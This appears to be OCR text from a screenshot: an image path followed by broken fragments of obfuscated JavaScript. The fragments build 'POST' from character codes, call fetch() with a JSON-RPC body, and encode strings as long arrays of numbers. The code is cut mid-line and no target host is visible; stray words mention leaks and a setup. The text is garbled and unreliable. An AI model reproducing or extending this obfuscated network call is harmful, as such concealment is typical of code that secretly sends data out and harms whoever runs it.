
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
 leaks
aming
ium setup